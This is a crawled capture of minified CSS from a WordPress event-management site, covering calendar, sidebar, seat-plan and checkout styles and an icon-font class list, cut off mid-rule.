tbody>tr:nth-child(even)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widgets .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today{background-color:rgba(0,0,0,0)}.sidebar .date-selected-calendar-event .etn-event-item,.left-sidebar .date-selected-calendar-event .etn-event-item,.right-sidebar .date-selected-calendar-event .etn-event-item,.widget .date-selected-calendar-event .etn-event-item,.widgets .date-selected-calendar-event .etn-event-item,.main-sidebar .date-selected-calendar-event .etn-event-item,#sidebar .date-selected-calendar-event .etn-event-item{padding:0 0 10px;border-bottom:1px solid #ddd}.sidebar .date-selected-calendar-event .etn-event-item:hover,.left-sidebar .date-selected-calendar-event .etn-event-item:hover,.right-sidebar .date-selected-calendar-event .etn-event-item:hover,.widget .date-selected-calendar-event .etn-event-item:hover,.widgets .date-selected-calendar-event .etn-event-item:hover,.main-sidebar .date-selected-calendar-event .etn-event-item:hover,#sidebar .date-selected-calendar-event .etn-event-item:hover{background-color:rgba(0,0,0,0)}.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4{display:none}.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.sidebar .date-selected-calendar-event .etn-event-item .etn-title,.left-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.right-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.widget .date-selected-calendar-event .etn-event-item .etn-title,.widgets .date-selected-calendar-event .etn-event-item .etn-title,.main-sidebar .date-selected-calendar-event .etn-event-item .etn-title,#sidebar .date-selected-calendar-event .etn-event-item .etn-title{font-size:.9375rem;line-height:1.125rem}.sidebar .calendar_show.right>.etn-col-lg-7,.sidebar .calendar_show.right>.etn-col-lg-5,.sidebar .calendar_show.right .etn-col-lg-3,.sidebar .calendar_show.right .etn-col-lg-5,.sidebar .calendar_show.right .etn-col-lg-4,.sidebar .calendar_show.left>.etn-col-lg-7,.sidebar .calendar_show.left>.etn-col-lg-5,.sidebar .calendar_show.left .etn-col-lg-3,.sidebar .calendar_show.left .etn-col-lg-5,.sidebar .calendar_show.left .etn-col-lg-4,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.left-sidebar .calendar_show.right>.etn-col-lg-7,.left-sidebar .calendar_show.right>.etn-col-lg-5,.left-sidebar .calendar_show.right .etn-col-lg-3,.left-sidebar .calendar_show.right .etn-col-lg-5,.left-sidebar .calendar_show.right .etn-col-lg-4,.left-sidebar .calendar_show.left>.etn-col-lg-7,.left-sidebar .calendar_show.left>.etn-col-lg-5,.left-sidebar .calendar_show.left .etn-col-lg-3,.left-sidebar .calendar_show.left .etn-col-lg-5,.left-sidebar .calendar_show.left .etn-col-lg-4,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.right-sidebar .calendar_show.right>.etn-col-lg-7,.right-sidebar .calendar_show.right>.etn-col-lg-5,.right-sidebar .calendar_show.right .etn-col-lg-3,.right-sidebar .calendar_show.right .etn-col-lg-5,.right-sidebar .calendar_show.right .etn-col-lg-4,.right-sidebar .calendar_show.left>.etn-col-lg-7,.right-sidebar .calendar_show.left>.etn-col-lg-5,.right-sidebar .calendar_show.left .etn-col-lg-3,.right-sidebar .calendar_show.left .etn-col-lg-5,.right-sidebar .calendar_show.left .etn-col-lg-4,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widget .calendar_show.right>.etn-col-lg-7,.widget .calendar_show.right>.etn-col-lg-5,.widget .calendar_show.right .etn-col-lg-3,.widget .calendar_show.right .etn-col-lg-5,.widget .calendar_show.right .etn-col-lg-4,.widget .calendar_show.left>.etn-col-lg-7,.widget .calendar_show.left>.etn-col-lg-5,.widget .calendar_show.left .etn-col-lg-3,.widget .calendar_show.left .etn-col-lg-5,.widget .calendar_show.left .etn-col-lg-4,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widgets .calendar_show.right>.etn-col-lg-7,.widgets .calendar_show.right>.etn-col-lg-5,.widgets .calendar_show.right .etn-col-lg-3,.widgets .calendar_show.right .etn-col-lg-5,.widgets .calendar_show.right .etn-col-lg-4,.widgets .calendar_show.left>.etn-col-lg-7,.widgets .calendar_show.left>.etn-col-lg-5,.widgets .calendar_show.left .etn-col-lg-3,.widgets .calendar_show.left .etn-col-lg-5,.widgets .calendar_show.left .etn-col-lg-4,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.main-sidebar .calendar_show.right>.etn-col-lg-7,.main-sidebar .calendar_show.right>.etn-col-lg-5,.main-sidebar .calendar_show.right .etn-col-lg-3,.main-sidebar .calendar_show.right .etn-col-lg-5,.main-sidebar .calendar_show.right .etn-col-lg-4,.main-sidebar .calendar_show.left>.etn-col-lg-7,.main-sidebar .calendar_show.left>.etn-col-lg-5,.main-sidebar .calendar_show.left .etn-col-lg-3,.main-sidebar .calendar_show.left .etn-col-lg-5,.main-sidebar .calendar_show.left .etn-col-lg-4,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,#sidebar .calendar_show.right>.etn-col-lg-7,#sidebar .calendar_show.right>.etn-col-lg-5,#sidebar .calendar_show.right .etn-col-lg-3,#sidebar .calendar_show.right .etn-col-lg-5,#sidebar .calendar_show.right .etn-col-lg-4,#sidebar .calendar_show.left>.etn-col-lg-7,#sidebar .calendar_show.left>.etn-col-lg-5,#sidebar .calendar_show.left .etn-col-lg-3,#sidebar .calendar_show.left .etn-col-lg-5,#sidebar .calendar_show.left .etn-col-lg-4,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sidebar .calendar_show.right .etn-fullcalendar-content,.sidebar .calendar_show.left .etn-fullcalendar-content,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.left-sidebar .calendar_show.right .etn-fullcalendar-content,.left-sidebar .calendar_show.left .etn-fullcalendar-content,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.right-sidebar .calendar_show.right .etn-fullcalendar-content,.right-sidebar .calendar_show.left .etn-fullcalendar-content,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widget .calendar_show.right .etn-fullcalendar-content,.widget .calendar_show.left .etn-fullcalendar-content,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widgets .calendar_show.right .etn-fullcalendar-content,.widgets .calendar_show.left .etn-fullcalendar-content,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.main-sidebar .calendar_show.right .etn-fullcalendar-content,.main-sidebar .calendar_show.left .etn-fullcalendar-content,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,#sidebar .calendar_show.right .etn-fullcalendar-content,#sidebar .calendar_show.left .etn-fullcalendar-content,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content{padding:0;border:0}.sidebar .event-calendar-wrapper,.left-sidebar .event-calendar-wrapper,.right-sidebar .event-calendar-wrapper,.widget .event-calendar-wrapper,.widgets .event-calendar-wrapper,.main-sidebar .event-calendar-wrapper,#sidebar .event-calendar-wrapper{padding:1rem}.sidebar .cat-radio-list,.left-sidebar .cat-radio-list,.right-sidebar .cat-radio-list,.widget .cat-radio-list,.widgets .cat-radio-list,.main-sidebar .cat-radio-list,#sidebar .cat-radio-list{height:100%;background:#f6f6f6;padding:20px 0}.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widgets .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today{padding:4px 0}.sidebar .etn-default-calendar-style .fc-toolbar,.left-sidebar .etn-default-calendar-style .fc-toolbar,.right-sidebar .etn-default-calendar-style .fc-toolbar,.widget .etn-default-calendar-style .fc-toolbar,.widgets .etn-default-calendar-style .fc-toolbar,.main-sidebar .etn-default-calendar-style .fc-toolbar,#sidebar .etn-default-calendar-style .fc-toolbar{max-width:100%}.etn-sidebar .etn-add-to-calender-title{display:flex;align-items:center;justify-content:space-between;margin-bottom:0}.etn-sidebar .etn-add-to-calender-title .etn-title{display:inline-block;margin:0}.etn-sidebar .etn-add-to-calender-title .etn-indecator-icon{line-height:1;position:relative;top:3px;transition:all .3s ease}.etn-sidebar .etn-add-to-calender-title.expand .etn-indecator-icon{transform:rotate(180deg)}.etn-calender-list{margin:20px 0 0;padding:0;display:flex;flex-direction:column}.etn-calender-list li{list-style:none;padding:0}.etn-calender-list li+li{margin-top:15px}.etn-calender-list a{font-weight:600;text-transform:capitalize;color:#333;transition:all .3s ease;margin:0;align-items:center;line-height:1;display:inline-flex;padding:7px 12px 5px;border-radius:3px;border:1px solid #f2f2f2;min-width:172px}.etn-calender-list a:hover{background:#5d78ff;color:#fff;border-color:rgba(0,0,0,0)}.etn-calender-list a i{padding-right:15px}.etn-calender-list a .calender-name{margin:-4px 0 0 15px;font-size:.875rem}.etn-recurring-widget .etn-left-datemeta{margin-bottom:0}.etn-recurring-widget .etn-add-to-calender-title .etn-title{font-size:1.125rem;margin:0}.etn-recurring-widget .etn-date-text{font-size:1rem;color:#5d78ff;margin:0}.etn-recurring-widget .etn-date-to{font-size:12px;padding:5px 0;line-height:1;margin:0}@media(max-width:991px){.etn-recurring-add-calendar{margin-bottom:40px}.etn-recurring-widget .etn-date-meta{padding:8px 30px}}.more-event-tag{background:#3d52ff;border-radius:4px 0 5px;color:#fff;display:inline-block;padding:0 9px;font-size:12px;font-weight:600;line-height:20px;margin:0 0 10px}.more-event-tag svg{vertical-align:middle}.etn-event-thumb .more-event-tag{position:absolute;right:15px;bottom:15px;z-index:1}.attendee-ticket-update-form{background-color:#fff;padding:30px;border-radius:5px;margin:0}.attendee-ticket-update-form .etn-attendee-form-wrap{margin-top:0}.etn-related-event-wrap .etn-event-location span:not(:last-child),.etn-event-related-post .etn-event-location span:not(:last-child){position:relative;margin-right:5px}.etn-related-event-wrap .etn-event-location span:not(:last-child):before,.etn-event-related-post .etn-event-location span:not(:last-child):before{position:absolute;right:-5px;content:","}.registration-expired-message{font-size:18px;text-align:center;margin:0;line-height:1.4}.wrap-seat-plan-form .tt-seat-map-controls{justify-content:flex-start}.wrap-seat-plan-form .etn-summary-grid{display:grid;grid-template-columns:repeat(2,1fr);border:1px solid #e4e5ec;padding:30px;border-radius:8px;gap:30px}@media screen and (max-width:767px){.wrap-seat-plan-form .tt-seat-map-controls{flex-wrap:wrap}.wrap-seat-plan-form .etn-summary-grid{grid-template-columns:1fr;padding:1rem}}.wrap-seat-plan-form .etn-summary-element{display:flex;gap:20px;flex:0 0 50%;align-items:center}.wrap-seat-plan-form .etn-summary-icon{flex:0 0 50px;height:50px;border:1px solid #e4e5ec;display:flex;align-items:center;justify-content:center;border-radius:50%}.wrap-seat-plan-form .etn-summary-description h4{font-size:14px;font-weight:400;color:#606469;margin-bottom:5px}.wrap-seat-plan-form .etn-summary-description p{font-weight:700;margin:0}.wrap-seat-plan-form .etn-summary-icon svg{fill:#000}.wrap-seat-plan-form .tt-seatsmap-wrapper{border-color:rgba(0,0,0,0);margin-bottom:25px}.wrap-seat-plan-form .eventin-seat-plan-area{border:1px solid #e2e2e3;padding:30px 40px;border-radius:10px}.wrap-seat-plan-form .etn-checkout-button{display:flex;height:46px;text-align:center;line-height:1;background-color:#5d5dff;color:#fff;border-radius:40px;margin-top:30px;font-weight:600;text-transform:uppercase;font-size:14px;width:100%;align-items:center;justify-content:center}.wrap-seat-plan-form .etn-checkout-button:hover{background-color:rgba(93,93,255,.8);color:#fff}.wrap-seat-plan-form .selected-seats-list{margin:0;list-style:none;display:flex;flex-wrap:wrap;gap:6px}.wrap-seat-plan-form .selected-seats-list li{font-weight:700;font-size:16px}.etn-ticket-details{margin-top:10px}.etn-ticket-details .ticket-details__title{margin:0}.etn-ticket-details .single-ticket-details__title{margin:0;font-weight:700}.etn-ticket-details .single-ticket-seats__list{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;gap:6px}.etn-ticket-details .single-ticket-seats__list li{font-weight:400;font-size:14px}.etn-ticket-details .single-ticket-details{display:flex;gap:8px;flex-wrap:wrap;margin-bottom:4px}.woocommerce-checkout-review-order-table .product-name{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.woocommerce-checkout-review-order-table .product-name>a{flex:0 0 100%}.button.button--loader{display:flex;align-items:center;justify-content:center}.button--loading:before{content:" ";width:.75em;height:.75em;margin-right:.5em;border-radius:50%;border:3px solid #fff;border-color:#3582c4 rgba(0,0,0,0) #fff rgba(0,0,0,0);animation:loading-spinner-animation 1s linear infinite}@keyframes loading-spinner-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/css/icofont.css?ver=1710834794
body_size: 2884
content:
@font-face{font-display:swap;font-family:'iconfont';src:url(../../../../../../../../themes/exhibz/assets/fonts/iconfont.ttf?ukrc8w) format('truetype'),url(../../../../../../../../themes/exhibz/assets/fonts/iconfont.woff?ukrc8w) format('woff'),url('../../../../../../../../themes/exhibz/assets/fonts/iconfont.svg?ukrc8w#iconfont') format('svg');font-weight:400;font-style:normal}[class^="icon-"],[class*=" icon-"],.icon{font-family:'iconfont'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon::before{font-family:'iconfont'!important}.icon-tsbell5:before{content:"\e900"}.icon-tscalender2:before{content:"\e901"}.icon-tslocation2:before{content:"\e902"}.icon-tsmicrophone:before{content:"\e903"}.icon-tsplus:before{content:"\e904"}.icon-tsseat2:before{content:"\e905"}.icon-tsSpoon:before{content:"\e906"}.icon-tsstove_fire:before{content:"\e907"}.icon-tsdirection_icon:before{content:"\e908"}.icon-tsfeature_icon1:before{content:"\e909"}.icon-tsfeature_icon2:before{content:"\e90a"}.icon-tsfeature_icon3:before{content:"\e90b"}.icon-tsfeature_icon4:before{content:"\e90c"}.icon-my_location:before{content:"\e90d"}.icon-tsdate:before{content:"\e90e"}.icon-tslocation:before{content:"\e90f"}.icon-tsmap:before{content:"\e910"}.icon-tsplace:before{content:"\e911"}.icon-home:before{content:"\e800"}.icon-apartment:before{content:"\e801"}.icon-pencil:before{content:"\e802"}.icon-magic-wand:before{content:"\e803"}.icon-drop:before{content:"\e804"}.icon-lighter:before{content:"\e805"}.icon-poop:before{content:"\e806"}.icon-sun:before{content:"\e807"}.icon-moon:before{content:"\e808"}.icon-cloud:before{content:"\e809"}.icon-cloud-upload:before{content:"\e80a"}.icon-cloud-download:before{content:"\e80b"}.icon-cloud-sync:before{content:"\e80c"}.icon-cloud-check:before{content:"\e80d"}.icon-database:before{content:"\e80e"}.icon-lock:before{content:"\e80f"}.icon-cog:before{content:"\e810"}.icon-trash:before{content:"\e811"}.icon-dice:before{content:"\e812"}.icon-heart:before{content:"\e813"}.icon-star:before{content:"\e814"}.icon-star-half:before{content:"\e815"}.icon-star-empty:before{content:"\e816"}.icon-flag:before{content:"\e817"}.icon-envelope:before{content:"\e818"}.icon-paperclip:before{content:"\e819"}.icon-inbox:before{content:"\e81a"}.icon-eye:before{content:"\e81b"}.icon-printer:before{content:"\e81c"}.icon-file-empty:before{content:"\e81d"}.icon-file-add:before{content:"\e81e"}.icon-enter:before{content:"\e81f"}.icon-exit:before{content:"\e820"}.icon-graduation-hat:before{content:"\e821"}.icon-license:before{content:"\e822"}.icon-music-note:before{content:"\e823"}.icon-film-play:before{content:"\e824"}.icon-camera-video:before{content:"\e825"}.icon-camera:before{content:"\e826"}.icon-picture:before{content:"\e827"}.icon-book:before{content:"\e828"}.icon-bookmark:before{content:"\e829"}.icon-user:before{content:"\e82a"}.icon-users:before{content:"\e82b"}.icon-shirt:before{content:"\e82c"}.icon-store:before{content:"\e82d"}.icon-cart:before{content:"\e82e"}.icon-tag:before{content:"\e82f"}.icon-phone-handset:before{content:"\e830"}.icon-phone:before{content:"\e831"}.icon-pushpin:before{content:"\e832"}.icon-map-marker:before{content:"\e833"}.icon-map:before{content:"\e834"}.icon-location:before{content:"\e835"}.icon-calendar-full:before{content:"\e836"}.icon-keyboard:before{content:"\e837"}.icon-spell-check:before{content:"\e838"}.icon-screen:before{content:"\e839"}.icon-smartphone:before{content:"\e83a"}.icon-tablet:before{content:"\e83b"}.icon-laptop:before{content:"\e83c"}.icon-laptop-phone:before{content:"\e83d"}.icon-power-switch:before{content:"\e83e"}.icon-bubble:before{content:"\e83f"}.icon-heart-pulse:before{content:"\e840"}.icon-construction:before{content:"\e841"}.icon-pie-chart:before{content:"\e842"}.icon-chart-bars:before{content:"\e843"}.icon-gift:before{content:"\e844"}.icon-diamond:before{content:"\e845"}.icon-dinner:before{content:"\e847"}.icon-coffee-cup:before{content:"\e848"}.icon-leaf:before{content:"\e849"}.icon-paw:before{content:"\e84a"}.icon-rocket:before{content:"\e84b"}.icon-briefcase:before{content:"\e84c"}.icon-bus:before{content:"\e84d"}.icon-car:before{content:"\e84e"}.icon-train:before{content:"\e84f"}.icon-bicycle:before{content:"\e850"}.icon-wheelchair:before{content:"\e851"}.icon-select:before{content:"\e852"}.icon-earth:before{content:"\e853"}.icon-smile:before{content:"\e854"}.icon-sad:before{content:"\e855"}.icon-neutral:before{content:"\e856"}.icon-mustache:before{content:"\e857"}.icon-alarm:before{content:"\e858"}.icon-bullhorn:before{content:"\e859"}.icon-volume-high:before{content:"\e85a"}.icon-volume-medium:before{content:"\e85b"}.icon-volume-low:before{content:"\e85c"}.icon-volume:before{content:"\e85d"}.icon-mic:before{content:"\e85e"}.icon-hourglass:before{content:"\e85f"}.icon-undo:before{content:"\e860"}.icon-redo:before{content:"\e861"}.icon-sync:before{content:"\e862"}.icon-history:before{content:"\e863"}.icon-clock:before{content:"\e864"}.icon-download:before{content:"\e865"}.icon-upload:before{content:"\e866"}.icon-enter-down:before{content:"\e867"}.icon-exit-up:before{content:"\e868"}.icon-bug:before{content:"\e869"}.icon-code:before{content:"\e86a"}.icon-link:before{content:"\e86b"}.icon-unlink:before{content:"\e86c"}.icon-thumbs-up:before{content:"\e86d"}.icon-thumbs-down:before{content:"\e86e"}.icon-magnifier:before{content:"\e86f"}.icon-cross:before{content:"\e870"}.icon-menu:before{content:"\e871"}.icon-list:before{content:"\e872"}.icon-chevron-up:before{content:"\e873"}.icon-chevron-down:before{content:"\e874"}.icon-chevron-left:before{content:"\e875"}.icon-chevron-right:before{content:"\e876"}.icon-arrow-up:before{content:"\e877"}.icon-arrow-down:before{content:"\e878"}.icon-arrow-left:before{content:"\e879"}.icon-arrow-right:before{content:"\e87a"}.icon-move:before{content:"\e87b"}.icon-warning:before{content:"\e87c"}.icon-question-circle:before{content:"\e87d"}.icon-menu-circle:before{content:"\e87e"}.icon-checkmark-circle:before{content:"\e87f"}.icon-cross-circle:before{content:"\e880"}.icon-plus-circle:before{content:"\e881"}.icon-circle-minus:before{content:"\e882"}.icon-arrow-up-circle:before{content:"\e883"}.icon-arrow-down-circle:before{content:"\e884"}.icon-arrow-left-circle:before{content:"\e885"}.icon-arrow-right-circle:before{content:"\e886"}.icon-chevron-up-circle:before{content:"\e887"}.icon-chevron-down-circle:before{content:"\e888"}.icon-chevron-left-circle:before{content:"\e889"}.icon-chevron-right-circle:before{content:"\e88a"}.icon-crop:before{content:"\e88b"}.icon-frame-expand:before{content:"\e88c"}.icon-frame-contract:before{content:"\e88d"}.icon-layers:before{content:"\e88e"}.icon-funnel:before{content:"\e88f"}.icon-text-format:before{content:"\e890"}.icon-text-size:before{content:"\e892"}.icon-bold:before{content:"\e893"}.icon-italic:before{content:"\e894"}.icon-underline:before{content:"\e895"}.icon-strikethrough:before{content:"\e896"}.icon-highlight:before{content:"\e897"}.icon-text-align-left:before{content:"\e898"}.icon-text-align-center:before{content:"\e899"}.icon-text-align-right:before{content:"\e89a"}.icon-text-align-justify:before{content:"\e89b"}.icon-line-spacing:before{content:"\e89c"}.icon-indent-increase:before{content:"\e89d"}.icon-indent-decrease:before{content:"\e89e"}.icon-page-break:before{content:"\e8a2"}.icon-hand:before{content:"\e8a5"}.icon-pointer-up:before{content:"\e8a6"}.icon-pointer-right:before{content:"\e8a7"}.icon-pointer-down:before{content:"\e8a8"}.icon-pointer-left:before{content:"\e8a9"}.icon-building:before{content:"\e912"}.icon-cycle:before{content:"\e913"}.icon-food:before{content:"\e914"}.icon-fun:before{content:"\e915"}.icon-hotel:before{content:"\e916"}.icon-marketing:before{content:"\e917"}.icon-Monetizing:before{content:"\e918"}.icon-netwrorking:before{content:"\e919"}.icon-people:before{content:"\e91a"}.icon-planning:before{content:"\e91b"}.icon-pricing-1Asset-1:before{content:"\e91c"}.icon-pricing-2Asset-2:before{content:"\e91d"}.icon-pricing-3Asset-3:before{content:"\e91e"}.icon-ring-1Asset-1:before{content:"\e91f"}.icon-ring2Asset1:before{content:"\e920"}.icon-vplay:before{content:"\e921"}.icon-newsletter:before{content:"\e922"}.icon-coins-2:before{content:"\e923"}.icon-commerce-2:before{content:"\e924"}.icon-monitor:before{content:"\e925"}.icon-facebook:before{content:"\e926"}.icon-business:before{content:"\e927"}.icon-graphic-2:before{content:"\e928"}.icon-commerce-1:before{content:"\e929"}.icon-like:before{content:"\e92a"}.icon-home1:before{content:"\e92b"}.icon-phone-call:before{content:"\e92c"}.icon-contact:before{content:"\e92d"}.icon-comments:before{content:"\e92e"}.icon-cloud-computing:before{content:"\e92f"}.icon-care:before{content:"\e930"}.icon-coin:before{content:"\e931"}.icon-donation:before{content:"\e932"}.icon-donation_2:before{content:"\e933"}.icon-heart1:before{content:"\e934"}.icon-dove:before{content:"\e935"}.icon-drop1:before{content:"\e936"}.icon-first-aid-kit:before{content:"\e937"}.icon-groceries:before{content:"\e938"}.icon-heartbeat:before{content:"\e939"}.icon-left-arrow:before{content:"\e93a"}.icon-newspaper:before{content:"\e93b"}.icon-open-book:before{content:"\e93c"}.icon-down-arrow:before{content:"\e93d"}.icon-planet-earth:before{content:"\e93e"}.icon-plus-button:before{content:"\e93f"}.icon-poor-water-supply:before{content:"\e940"}.icon-tap-water:before{content:"\e941"}.icon-support:before{content:"\e942"}.icon-sweater:before{content:"\e943"}.icon-doctor:before{content:"\e944"}.icon-team:before{content:"\e945"}.icon-group:b